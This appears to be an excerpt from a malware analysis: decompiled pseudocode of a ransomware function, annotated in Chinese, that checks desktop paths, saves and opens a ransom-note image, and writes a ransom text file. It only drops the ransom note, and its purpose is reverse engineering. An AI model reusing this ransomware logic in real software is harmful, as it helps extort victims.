 FileName = 0;
memset(&v10, 0, 0x1FFEu);
if ( a2
|| (result = (void *)wcscmp((const unsigned __int16 *)a1, &word_467838)) != 0
&& (result = (void *)wcscmp((const unsigned __int16 *)a1, &Route_desktop_465838)) != 0
&& (result = (void *)wcscmp((const unsigned __int16 *)a1, &word_46D838)) != 0
&& (result = wcsstr((const wchar_t *)a1, &Buffer)) == 0
&& (!wcslen(&Route_public_desktop_46B838)
|| (result = wcsstr((const wchar_t *)a1, &Route_public_desktop_46B838)) == 0) )
{
if ( dword_46F838 ) // 判断随机字符串是否生成成功
{
v3 = *(_DWORD *)(information2_45F4DC + 12);
vsnprintf((char *)&FileName, *(_DWORD *)(information2_45F4DC + 8), a1, *(va_list *)(information2_45F4DC + 4));// 拼接出勒索信息图片名称
v4 = dword_46F838;
v5 = GdipSaveImageToFile(*(_DWORD *)(dword_46F838 + 4), &FileName, &dword_43A7FC, 0);// 保存勒索图片
if ( v5 )
*(_DWORD *)(v4 + 8) = v5;
if ( a2 )
exec_open_png_410C30(*(_DWORD *)(information3_45F4E0 + 24));
}
v6 = *(_DWORD *)(information2_45F4DC + 16);
vsnprintf((char *)&FileName, *(_DWORD *)(information2_45F4DC + 8), a1, *(va_list *)(information2_45F4DC + 4));
result = CreateFileW(&FileName, 0x40000000u, 0, 0, 4u, 0x80u, 0);
v7 = result;
if ( result != (void *)-1 )
{
WriteFile(result, chText, strlen(chText), &NumberOfBytesWritten, 0);
result = (void *)CloseHandle(v7);
此函数执行shellexc函数
}
if ( a2 )
result = (void *)exec_open_png_410C30(*(_DWORD *)(information3_45F4E0 + 24));// 打开勒索信息文件
}
return result;